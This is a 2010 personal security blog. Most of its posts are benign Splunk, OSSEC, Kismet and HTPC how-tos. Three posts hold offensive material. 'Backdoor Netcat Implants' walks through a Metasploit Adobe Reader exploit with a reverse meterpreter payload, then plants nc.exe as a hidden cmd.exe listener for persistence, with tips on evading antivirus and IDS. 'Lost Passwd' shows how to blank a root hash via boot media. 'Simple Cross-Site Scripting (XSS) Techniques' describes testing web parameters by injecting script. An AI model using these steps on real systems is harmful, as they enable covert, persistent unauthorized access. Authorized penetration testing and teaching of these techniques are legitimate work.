Welcome to the SecurityisFutile blog

I welcome comments and suggestions, I take criticism very lightly (at least most of the time). My goal for this blog is to document various experiments and research projects I feel are both relevant and prominent in the field of computer security (or lack there of) and share my results and experiences with other fellow computer security enthusiests. Most of my topics are based soley on open source technology and methodology, mostly due to availability and cost. I believe that effective security measures help keep people honest with their technology, for the most part. Security is futile (usless) or at least it feels that way when an inspired opportunist comes around and exploits your weaknesses. With that being said I leave you with a quote of inspiration; There is no security on this earth, there is only opportunity.-- General Douglas MacArthur

Thursday, December 23, 2010

iWatch my logs in Splunk....do you?

iWatch is a program written in perl that performs real-time filesystem monitoring and requires inotify support for Linux-based kernels (Linux Kernel >= 2.6.13).  Its purpose is to monitor changes in a specific directory, file or even recursively monitor a directory and perform event notification immediately after a change.  This program is somewhat similar to the open source versions of Tripwire, OSSEC and AIDE however, it is more simplistic in nature and can easily be tied into your central syslog monitoring solution.

Activity
Configure iWatch to monitor some critical files on a local Ubuntu Linux server and report changes to syslog.  Then configure Splunk (the standard Search App) to monitor the local syslog file and modify syslog-event transformations to display iWatch specific fields.
  • It will be assumed that Ubuntu is already installed and operating 
  • Local Ubuntu box is configured to have syslog messages forwarded to /var/log/syslog 
  • Splunk 4.1.x is already configured and the default Search app is available
Step 1:
  1. Download inotify support and iwatch for Ubuntu (I used archive.offensive-security.com as my source repository)
  • # apt-get install inotify-tools
  • # apt-get install iwatch
Step 2: Configure the local syslog file index in Splunk
  • Log into the Splunk Manager web interface Manager --> Data inputs --> Files & Directories --> Add New
  • Click the Index a file on the Splunk server 
  • Use /var/log/syslog as the path
  • Select From list as the sourcetype, then select syslog as the source type
  • Select main as the index, unless you know what you are doing
  • Select Follow tail (so Splunk performs a tail -f on the file and reads in new events after you create the index)
  • The click Save 
Step 3: Modify the syslog-event transformations file:
In the splunk web interface, now go to Manager --> Fields --> Field transformations --> syslog-extractions
Modify the fields as follows, then click the Save button when completed.

Regular Expression:
\s([^\s\[]+)(?:\[(\d+)\])?:\s(.*?)\s(.*?)\s

Key:
_raw

Event Format:
process::$1 pid::$2 iwatch_event::$3 iwatch_file::$4


Step 4: Start local iWatch process
-s (log events to syslog)
-v (verbose)
-r (recursive monitor directories/files)
-e (monitor all file modifications/changes)

(run in foreground)
# iwatch -s -v -r -e all_events /etc /bin
or
(run in background)
# iwatch -s -v -r -e all_events /etc/bin &


Step 5: create, delete some files  (in bash shell as root)
# cd /etc; i=0; while [ $i -le 10 ]; do touch file.$i; i=`expr $i + 1`; done
# cd /etc; j=0; while [ $j -le 10 ]; do rm file.$j; j=`expr $j + 1`; done

(view contents of sylog and make sure we have some events)
# cat /var/log/syslog

Step 6: Search for the new iWatch events in Splunk
Using the Splunk Search App, search for your new events using the following regex:

sourcetype="syslog" process="iWatch"

You should see "iwatch_event" and "iwatch_file" under the interesting field column on the left.  Click on those fields and search for your specific events.  Now you have the ability to search and build reports on file modifications/changes to your environment!!!  I would recommend reading more on iWatch to see how it can best be configured to work in your environment.  The example above should just get you started.

Happy Spelunking!!!


References
http://iwatch.sourceforge.net/index.html

Wednesday, December 8, 2010

Cosmetic Security

For some, computer security is an afterthought or a roadblock that lacks a monetary return on investment.  Cosmetic Security is simply an organization's pathetic approach to an impermanent fixture for unforeseen abnormalities or anomalies in their IT security support structure.....its like putting a band-aide on a wound that should be treated with stitches.  If you refuse to proceed with caution, fail to respect the situation, it will eventually spread with infectious diseases and affect other parts of your vital organs.  Likewise, if organization's fail to do their due diligence and take care of issues before they turn into real problems it could eventually have an adverse affect on their overall IT infrastructure.  It is up to security experts to help senior management realize the importance of security and it's overall return on investment.  Otherwise, if management doesn't care than why should any of we?


Tuesday, November 9, 2010

Kismet meets Splunk!!!

Looking for another way to store all that Kismet data you have been populating into your relational databases?  Well look no further.  Splunk can already index CSV formatted data so you are in luck!  For those of you who don't know what Kismet you can find information on the products website at the Kismet official website.  One traditional way of processing, storing and analyzing wireless network traffic has been using Kismet for capturing the packets and GPS data, outputting the data into XML format, then using Kisgearth to covert the GPS data into kml files you can populate into Google earth.  This method is very intuitive and does not require a lot of knowledge or know-how to setup.  However, for those of you who don't need to map out pretty pictures of where open access points are around the globe, try exporting your Kismet data into CSV format then indexing it with Splunk!

Importing the Kismet data
(Instructions assume the person following the steps below are some what familiar with Splunk and using version 4.X of the Splunk software)
  1. Use Kismet to collect some network traffic and save the output into a CSV formatted file 
  2. Log into the Splunk web interface and go to Manager > Data Inputs 
  3. Click Add New under the Actions column for Files and Directories
  4. Set the source to be upload a local file
  5. Browse to find your kismet CSV file
  6. Select the Set sourcetype drop box and select the From list option
  7. Select the Select source type from list drop box and select csv as the format for the new input
  8. Then select the index you want your new input to be apart of (use main if nothing else), then click the Save button (may take a moment to complete depending on this size of the file you are indexing)
  9. I would suggest restarting Splunk then go to your Search app and query your new input data
  • regex: sourcetype="csv-2"
You should see all of your semicolon-delimited fields from the CSV file are now indexable fields that have been extracted via Splunk!  Who needs a relational database when you have Splunk, I mean seriously??  If you still want pretty pictures with this data, install the Google-maps Splunk app and map your wireless hotspot location points using google-maps with ip location or your Kismet GPS data....if you want more information on how to set that up, drop me a note and I can help you out!

  Happy Spelunking!!!

Tuesday, June 1, 2010

BackTrack Hacks - Lost Passwd

Today I had a brain fart (starting to happen more often as I get older) and forgot the 'root' password for my BackTrack 4 virtual machine.  After contemplating a few minutes on how to recover the lost password, I remembered from way back in my old Solaris admin days of using the installation CD to wipe out the original password hash for 'root'.  I decided to give a similar concept a try but rather than using a CD I would be using the original bt4.iso image I used to build my BackTrack 4 virtual machine.  Here is how I did it.....

(Use at your own risk!!!!)

Step-by-step Process:
  1. Open up VMware Player then load your backtrack VM you lost the 'root' password for, then start the virtual machine
  2. Click inside the VMware Player window and when the virtual machine starts to load, hit your "Esc" key a bunch of times to enter the Boot Menu
  3. On the VMware Player menu bar Click "Devices" then "CD/DVD" then "Connect to Disk Image File (.iso)..."
  4. The Choose Image window will appear.  Select the original bt4.iso you used to build your VM with.  After your select the .iso image, the window will close.
  5. In the Boot Menu window, use your arrow keys and select CD-ROM Drive (this will boot the .iso image that is attached to our virtual CD-ROM) then hit the "Enter" key
  6. The default bt4.iso image will boot up and eventually dump you into a root shell prompt (if using final version of bt4)
  7.  Create a temporary directory to mount the local hard drive to
    • mkdir /a
  8. Mount your local hard drive to the new temporary directory
    • mount /dev/sda1 /a
  9. Now remove the hash value for root in your local hard drives /etc/shadow file
    • vi /a/etc/shadow
    • Remove the hash contents (should look similar to example below:)
      • root:(remove contents between these colons):11111:0:99999:7:::
  10. Now unmount /a, disable the .iso boot image, and reboot your system
    • umount /a
    • Click "Devices" then "CD/DVD" then "Disable Disk Image..."
    • sync; init 0
  11. Open up VMware Player again, load your bt4 virtual machine and login with root and NO password!
  12. That's it!!!
This process should work for most/all versions of back track however, I have only tested this process using BackTrack version 4.2 (Final v4 release).

Friday, May 28, 2010

Backdoor Netcat Implants


Netcat is a useful security/networking tool that has been around since the dawn of the dinosaurs. However, it still holds credibility amongst security professionals even today, probably due to its inherent features and versatile design that make it an effective "swiss army knife" for most computer enthusiasts. Penetration tests some times require the security professional to maintain access to the compromised target even when he looses the original avenue of attack. A network IPS, Firewall, Virus detection defense mechanism could trip after the fact, like when trying to implant a Trojan or Virus as your backdoor. This could cause your Metasploit meterpreter shell to loose connection with its session/target and even create a new policy to block your IP address. After working so hard to get the client side attack to exploit you wouldn't want all of your hard work to go in vein.

Using netcat (or cryptcat) to pop command shells from the compromised target to alternate ports/IP addresses is still an effective way of staying under the radar and maintaining access to the compromised target. For instance, not all anti-virus software will detect the presence of the nc.exe program. Its not to say you couldn't do all of this with Metasploit or some other tool but its cool to use alternative methods and change it up sometimes ;-)

(I don't condone unethical hacking. Use at your own risk!!!)

Example (Objectives):
  1. Target Image: Windows XP running vulnerable version of Adobe Reader (7, 8)
  2. Attack Image: Whatever you want
  3. Pop a shell on a windows target using the client-side Metasploit Universal Adobe exploit

  4. Upload "nc.exe" to a safe location (maybe some place where a virus scanner wouldn't be running and an integrity checking tool wouldn't be monitoring) on the compromised target and start a netcat/cryptcat listener running the "cmd.exe" command on a common port
  5. On the attack system, use netcat to connect to the listening port on the compromised system...bam...instant command shell (if you use cryptcat you will have encryption to help evade a network IDS)
  6. Perform as many times as necessary, but not too much! Remain stealth!
Steps (Modify as necessary. This is just a guide):
  • On the attack image launch the metasploit 3.x command console
command: msfconsole

  • Use the Adobe Acrobat universal exploit. You can search for it in msfconsole
command: search adobe
command: use exploit name

  • You should now be using the exploit name. Set the options for the payload/exploit
command: options
(set all of the values you need)

Example:
command: set LHOST yourip
command: set SRVPORT 80
command: set URIPATH adobe
command: set payload windows/meterpreter/reverse_tcp
command: exploit
(should start http listener on your attack image)

  • On your Windows XP target, open a browser window and put in the http://ipaddress/adobe/urlstring to launch the exploit(Adobe should attempt to run the document and hang)
  • On your attack system see if the exploit ran successfully
command: sessions -i number

(Metasploit will tell you if the exploit was successful and if a session was created with the compromised system. If not...try again or try another exploit/avenue of attack...)

  • If all went well you should now be in your new session.

  • Now use the meterpreter shell to upload the nc.exe program to the compromised system

  • Copy the nc.exe file to the attack system installdirectory/Framework3/msf3 directory. This is where you rmeterpreter shell will attempt to grab the nc.exe program from when you use the upload function

  • Now run the upload command in the meterpreter shell to upload nc.exe to the target's system32 directory
command: upload -r nc.exe

  • Now use meterpreter to execute the nc.exe file and run as a service in the background
command: execute -f "nc.exe -L -p 8080 -d -e cmd.exe"
(The process should be created on the compromised system)

  • Use netcat on your attack image to connect to the port hosting the command shell (cmd.exe)
command: nc -v -n targetip 8080

Now you should have another remote back door. Connect as many times as you want and open up as many shells as you need. Then Close out of your meterpreter session, close metasploit.....look....you still have a shell :-)


References:

http://blogs.msdn.com - netcat picture
http://www.ol-service.com/sikurezza/doc/netcat_eng.pdf - netcat command syntax

Wednesday, April 7, 2010

Create usable indexs in Splunk

So for the past couple of hours I spent some time researching the Splunk website, wiki and forums and have not found an "effective" way of creating a splunk index and pointing one of my inputs/apps to it. So, I took on a little experiment to create my own index in my app but I couldn't get it working. The inputs were going into the index but the app couldn't see the data. I needed to give the app permission to use the new index (Duh!!). If you are using an enterprise license of splunk you would be able to assign permission through the "Users" or "Roles" option in the Splunk manager UI. However, if you are using the FREE version of Splunk you will have to perform the steps below [like I did] in order for your app to work correctly with your new index.

A few simple steps:
1.) create a new index through the Splunk web manager (or copy an already made indexes.conf file in the $SPLUNK_HOME/etc/system/default directory to your APP/local directory and modify accordingly)

2.) Once you have a working (soon to be working) indexes.conf file in your APP/local directory move on to the next step.

3.) modify/create your inputs.conf file in your APP/local/inputs.conf file to explicitly state:
index=[your index name]

something like this......
[udp://9999]
index=custom_index
disable = false
sourcetype = custom_source

3.) modify or create an authorize.conf file in your APP/local directory:
[role_user]
srchIndexesDefault
= custom_index

4.) Restart splunk!

Answer to the question I posted on http://answers.splunk.com
http://answers.splunk.com/questions/1149/problem-getting-a-new-index-in-splunk-v4-0-x-to-work-properly


Happy Spelunking!!!

Friday, March 26, 2010

Simple Cross-Site Scripting (XSS) Techniques

Web application testing is essential in today's industry. Whether you work in the commercial, private, government sectors you need to ensure that both your data and your customer's data are protected by emerging and persistent threats. Cross-Site Scripting (XSS) vulnerabilities are caused by lack of proper input validation controls on the server (or the victims browser) for user-supplied input, usually executed through Java Script (once called Live Script). XSS vulnerabilities tend to lead to advanced social engineering attacks facilitated through Phishing scams, session hijacking, cookie theft and the list goes on. These threats are real and in order to protect your precious assets affected by these types of attacks you should employ some basic testing concepts when evaluating the security worthiness of your code. Here are some ways to test if your web application is lacking input validation controls:

( I do not condone unethical hacking. Use at your own risk!!!)

Demonstration
Test if parameters passed through a URL are susceptible to XSS attacks. Substitute my examples below for the web application and URL fields/parameters you are evaluating.

Initial Testing


Now substitute the value of the "user=" parameter with some injected java script


If the "user=" parameter does not supply any input validation from the server and the browser allows the java script injection your web browser will be populated with the web source code from the login.jsp page.

Additional Testing
I have found that a good bit of the XSS demonstrations and examples on the web show you how to execute java script in a vulnerable web parameter/field to display the alert pop up window with some random text. Assuming one of your parameters was vulnerable to the java script injection above in Example 1, lets try popping some alert messages using that same parameter/field, just substitute the value for "user=" with the following:


Varying Results and Considerations
There are many variables to consider when performing these types of tests.

1.)Not all web browsers will produce the same expected output. Microsoft Internet Explorer, Firefox, Safari, and so forth may not respond the same way to these tests. It is important to test the vulnerability in different browsers/versions of browsers to see which are and are not susceptible to the vulnerability.

2.) NoScript (Free Mozilla web browser product plug in) and other preemptive script blocking techniques are ways to mitigate these types of attacks. Enabling these features could alter or vary your expected results. However, these features are essential in protecting your assets against these types of issues.


Sources and Worthy Reading Material

OWASP: XSS Cheat Sheet
http://www.owasp.org/index.ph/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet

FireBlog: (Image used at the beginning of post)
http://www.fireblog.com/wp-content/uploads/2009/04/xss-threat3.jpg

Thursday, March 25, 2010

Splunk for OSSEC, theres an app for that!

Over the past couple of months I have invested a lot of time into researching and developing a suitable centralized security event management (SEM) solution for the enterprise, mostly powered by OSSEC and Splunk. Before today, I was using the default Splunk "Search" app with customized dash boards, reports and views as the front end UI to manage and monitor my OSSEC alerts. However, I still found myself wanting more features available to enrich my analytical capabilites when using Splunk to investigate my SEM data. So I turned to the Splunk community for answers.

When I started researching some of the applications found on http://splunkbase.com I was happy to see that Paul Southerington had recently posted/developed an app on the web site to support advanced parsing logic, saved searches, and dashboards for monitoring OSSEC alerts in Splunk. Now I use the add-on "Splunk for OSSEC" app to managed my OSSEC security alerts. And the best part...its FREE (one of my favorite words)! So yes folks, as Apple would say....theres an app for that!

How to set it up

The "Splunk for OSSEC" app was developed as an "add-on", such that you could install/extract the contents of the app ("ossec" directory) into the $SPLUNK_HOME/etc/apps directory so you could use the views/searches/reports globally within Splunk. However, I will walk through the process of setting this new app up under a new Splunk App, with private or restricted views (may require additional configuration changes to ensure the features of this app are isolated from all other Splunk apps you may have on your server).

(Follow at your own RISK!!!)

Requirements
  • Requires OSSEC HIDS/Agent already setup/configured
  • Requires working Splunk v4.0.XX server (recomend 4.0.7+)
  • Requires OSSEC syslog forwarding configured and talking to Splunk (see my sprevious blog postings for more details on how to set this up)
  • Enable data input specified in "Splunk for OSSEC" app "inputs.conf" (udp:10002 sourcetype:ossec)
Getting it working
  1. Download Splunk for OSSEC from splunk base website: http://www.splunkbase.com/apps/All/4.x/App/app:Splunk+for+OSSEC+%28Splunk+v4+version%29..must have a valid Splunk users account on splunk website
  2. Log into splunk
  3. Go to Manager > Apps
  4. Click on Create app...
  5. Enter in a name for the new app (example: OSSEC)
  6. Enter in a Label (optional) will display in top left of page as "splunk>(your label)" and is used to identify your new splunk app(Example: OSSEC Alert Manager)
  7. Enter in Author (option)
  8. Click "Yes" radio button to make app visible
  9. Enter in a Description (example: UI for monitoring OSSEC alerts)
  10. Select "barebones" as a Template
  11. Click --> Save
  12. Now open up a terminal shell window on the Splunk server
  13. Extract the "ossec.tgz" compressed archive in the Splunk apps directory, as root
  14. Command: # tar zxf ossec.tgz -C $HOME; cp -rf $HOME/ossec/* $SPLUNK_HOME/etc/apps/Name of Splunk App
  15. Restart Splunk!
  16. Generate some OSSEC alert data, either from one of your OSSEC agents or the OSSEC server itself
  17. Now go back over to your Splunk Web UI in your browser
  18. From the Launcher panel, or from the "App" drop down list(on top right hand side of page) find the Label name you gave your new app and click the name (example: OSSEC Alert Manager)
  19. Click on "Views", "Searches & Reports" and "Dashboards" to see the new add-on features for your new app
  20. Check out the splunkbase page for this new app for additional details and configuration options, like monitoring the status of your agents in a dashboard window...pretty neat!!
You may find that some of the features work and some don't. I am using Splunk v4.0.6 (even though this version is not recommended) and found that for the most part everything works. I am sure Paul Southerington put a good bit of TLC into this product and I give him a lot of credit for what he has done.
Fixing Known Issues
Question: Why don't the new searches for this app work?
Answer: For some reason, at least if you are using Splunk v4.0.6, the saved searches for the "Splunk for OSSEC" app did not work for my install. Here is what I did to get them to work properly:
* Note: (You may have to do this for each search you have....it can be a pain!)

  1. In Splunk, go to Manager --> Searches and reports
  2. Click on the search (example: OSSEC Rebuild OSSEC Server Lookup Table) that is not working
  3. Copy the search string (note the search name...you will need it for one of the steps below)
  4. Delete/Disable the search
  5. Go to your new apps search window (the app hosting "Splunk for OSSEC") by clicking on "Search" from the menu/header
  6. Paste the search string you copied in step 3 above
  7. Click on "All time" as your date range to search for
  8. If the search returned successful, save the search using the original name for that search (noted in step 3 above)
  9. assign the description, label name, time range and permissions appropriate for your setup
  10. Now try to access the stored search from within "Searches & Reports"
  11. Your search should work correctly now! You should ensure that the OSSEC - Rebuild OSSEC Server Lookup Table search is working correctly, other wise some of the views, searches and OSSEC dashboard features will not function correctly if the ".csv" file has not been populated with your OSSEC HIDS server host names.
Happy Spelunking!!!

Thursday, February 25, 2010

Creating your own Splunk> field using regex

Regular expressions are fairly easy to use and manipulate when searching through a series of data. I ingest all of my OSSEC alerts into Splunk and can search and drill down into the data with a click of a button. However, I thought it would be neat to build my own Splunk 'Field' using a regex (regular expression) based on the OSSEC Rule and the correlated event that occured on my systems. Then build a Splunk report on the data every 24hrs. The process is simple:

Create the Search --> Save the Search --> Build a Report

Create the Search
- Search path field in Splunk>


(This will search through all the data in your indexes and build a custom"OSSEC_RULE" field within your search criteria. The OSSEC_RULE field will specify each reported "Rule: ????" from your OSSEC alerts)

- Select "Last 24 hours" from time line drop down menu

- Click the green arrow to perform your search!

- When the alerts start building into your page you will notice the "OSSEC_RULE" field on the left hand side of your Splunk Search page, along with the other fields.

- If it is not there, click on the "All ??? fields" link, locate the OSSEC_RULE field, click on the green arrow to add it to your "Selected fields" and click the "Save" button. Now you should see the OSSEC_RULE field on the left hand side. If you still don't see it, check and make sure search criteria is correct.


Save the Search
- Now click on "Save search" located on the top right of the Splunk Search page

- Create a custom Name, Description, Time range and click the "Schedule this search" check box, then click the Save button


Build a Report
- Now click on "Build report" located next to the Save Search link

- Click the "Define report data through a form" link

- Select 24hrs from the Time Range dropdown menu, then click the Next button to format the report

- In the Report type drop down menu select "Rare values"

- Now select "OSSEC_RULE" from the drop down menu for the specific Field to use for the report

- Click the "Next Step" button to format the report
(Check out all of the OSSEC Rules that were found in your Splunk system...kind of cool)

- Choose the Chart type, Chart title, click apply then click the "Save" button on the top menu

- Create a Name, Description, Time Range then click "Schedule this search".

- Select the Schedule Type alert conditions and actions, then click Save

- Now you will be able to add this report to your dashboard or based on the action you select, run a script when a condition is met or email the report

Simple as pie!

Sunday, February 21, 2010

HTPC made simple with Element 1.0

ElementOS
Element v1.0 is a linux-based operating system (based on Ubuntu) for you Home Theater PC (HTPC) featuring a ten-foot user interface that is designed to be connected to your HDTV for a digital media and internet experience within the comforts of your own living room or entertainment area. I recently evaluated the product to see if was suitable enough for the average home PC user. You can get the latest Element OS from http://www.elementmypc.com. Version 1.0 comes with many different home PC features to help you manage internet media, games, music, video and photos.

The built-in media center application is XBMC (Xbox media center). However, you can download and install other media center apps like Boxee, Moovida and Hulu. These applications can also be downloaded from the element web site. Element provides its users with a full fledged computing and home entertainment experience. After evaluating the product I wouldn't see it being to difficult for the average PC user to figure out. I could also see myself replacing my cable and DVD boxes at home with a new HTPC.

How To Set it up
I used a Virtual environment to install/test the Element OS. I was pretty surprised how well it ran with a 10GB hard drive, single processor and 1024mb of memory. However, I would not recommend this for an official HTPC. You can find the minimum/recommended requirements for running Element on their website.

1.) I downloaded the Element v1.0 iso image (Live CD) from the Element website

2.) Then built my virtual machine using VMware Player v3.0
- 32bit Ubuntu
- 1024 mb
- 10 GB hard drive
- Host-only network (will allow you to get out on the Internet from your Host computer)

3.) After configuration was complete I setup my virtual machine to boot from the iso image I just downloaded

4.) Then log in to Element using username "element" with no password

5.) Then install the Element operating system to the virtual machine's hard drive.
- Click the File Manager launcher on your center bar and then click the Install Element icon.

- This will walk you through the installation process

6.) Now install VMware tools so you can optimize your virtual machines performance

7.) In the virtual machine window, click "VM" and "Install VMware Tools"
- follow the install instructions
- reboot your virtual machine

8.) Now configure your display, click on the Element "Application Finder" in the top left hand part of your screen

9.) Click on the "Settings" radio button then double-click "Display"
- optimal 1262x658
- logout then log back in or reboot

10.) Now you are ready to install some other media desktop apps, surf the web or do what ever! You could even try connecting it to your TV using a converter for AV inputs or HDMI.

References

-User Forum
http://www.getsatisfaction.com/elementos/topics

- Official web site
http://www.elementmypc.com/main/mainpage